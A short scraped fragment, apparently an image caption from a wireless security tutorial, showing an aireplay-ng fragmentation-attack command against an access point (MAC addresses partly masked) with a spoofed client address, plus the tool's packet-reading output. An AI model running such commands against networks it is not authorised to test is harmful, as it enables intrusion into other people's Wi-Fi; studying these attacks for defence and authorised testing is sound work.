 Framgentation attack - example # aireplay-ng -5 -b 00:14:6C:XX:XX:XX -h 00:0F:B5:XX:XX:XX wlan1 Waiting for a data packet... Read 96 packets.